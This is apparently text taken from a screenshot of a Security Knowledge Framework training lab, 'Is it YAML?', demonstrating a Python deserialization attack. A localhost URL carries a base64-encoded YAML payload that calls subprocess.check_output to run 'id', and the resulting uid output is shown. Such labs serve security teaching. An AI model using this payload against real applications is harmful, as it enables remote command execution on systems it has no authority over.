 SKF Labs
Is it YAML? | Peter Murphy
localhost:5000/information/eWFtbDogISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuY2hlY2tfb3V0cHV0IFsnaWQnXQo=
Security Knowledge Framework
LIVE DEMONSTRATION!
Python Deserialization attack!
b'uid=1000(app) gid=1000(app)
groups=1000(app)\n'